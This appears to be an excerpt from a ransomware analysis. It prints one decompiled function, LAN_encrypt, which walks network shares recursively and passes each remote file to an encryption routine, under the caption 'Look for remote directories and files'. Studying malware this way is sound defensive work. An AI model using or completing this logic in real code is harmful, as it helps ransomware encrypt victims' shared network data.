 DWORD __cdecl LAN_encrypt(LPNETRESOURCEW lpNetResource)
{
DWORD result; // eax
DWORD i; // [esp+0h] [ebp-14h]
HANDLE hEnum; // [esp+4h] [ebp-10h] BYREF
DWORD BufferSize; // [esp+8h] [ebp-Ch] BYREF
DWORD cCount; // [esp+Ch] [ebp-8h] BYREF
LPNETRESOURCEW lpNetResourcea; // [esp+1Ch] [ebp+8h]
cCount = -1;
BufferSize = 0x4000;
result = WNetOpenEnumW(RESOURCE_GLOBALNET, RESOURCETYPE_ANY, RESOURCEUSAGE_ALL, lpNetResource, &hEnum);
if ( !result )
{
lpNetResourcea = (LPNETRESOURCEW)w_heapAlloc(BufferSize);
if ( lpNetResourcea )
{
while ( !WNetEnumResourceW(hEnum, &cCount, lpNetResourcea, &BufferSize) )
{
for ( i = 0; i < cCount; ++i )
{
if ( (lpNetResourcea[i].dwUsage & 2) != 0 )
LAN_encrypt(&lpNetResourcea[i]); // recursively go down
else
main_encrypt(lpNetResourcea[i].lpRemoteName, 0);// encrypt remote file
}
}
w_HeapFree(lpNetResourcea);
}
result = WNetCloseEnum(hEnum);
}
return result;
}
Look for remote
directories and files